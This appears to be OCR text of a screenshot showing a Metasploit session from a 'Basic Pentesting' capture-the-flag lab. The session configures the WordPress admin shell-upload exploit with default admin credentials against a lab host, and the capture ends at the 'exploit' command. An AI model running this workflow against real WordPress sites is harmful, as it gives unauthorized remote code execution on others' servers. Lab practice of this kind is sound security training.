 Oracle VM VirtualBox Manager
morpheus@morpheus:/run/media/morpheus/6TB WD Blue/CTFs/Basic Pentesting
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
+ -- --=[ 1859 exploits - 1057 auxiliary - 327 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD                    yes       The WordPress password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target address range or CIDR identifier
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the wordpress application
   USERNAME                    yes       The WordPress username to authenticate with
   VHOST                       no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   WordPress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin
PASSWORD => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set RHOST vtcsec
RHOST => vtcsec
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /secret/
TARGETURI => /secret/
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /secret
TARGETURI => /secret
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit